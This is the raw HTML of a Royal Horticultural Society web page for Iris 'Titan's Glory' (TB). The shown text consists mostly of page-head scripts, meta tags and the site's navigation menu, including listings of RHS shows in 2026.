

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/67668/i-iris-i-titan-s-glory-(tb)/details
body_size: 17430
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Iris 'Titan's Glory' (TB) | iris 'Titan's Glory' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['67668']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/67668/iris-titan-s-glory-(tb)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Iris 'Titan's Glory' (TB) | iris 'Titan's Glory' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Iris &#39;Titan&#39;s Glory&#39; (TB) iris &#39;Titan&#39;s Glory&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/67668/i-iris-i-titan-s-glory-(tb)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0007845_5253.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0007845_5253.jpg" />
<meta property="og:image:alt" content="Iris 'Titan's Glory' (TB) | iris 'Titan's Glory' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Iris 'Titan's Glory' (TB) | iris 'Titan's Glory' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Iris &#39;Titan&#39;s Glory&#39; (TB) iris &#39;Titan&#39;s Glory&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0007845_5253.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/67668/i-iris-i-titan-s-glory-(tb)/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Iris &#39;Titan&#39;s Glory&#39; (TB) iris &#39;Titan&#39;s Glory&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
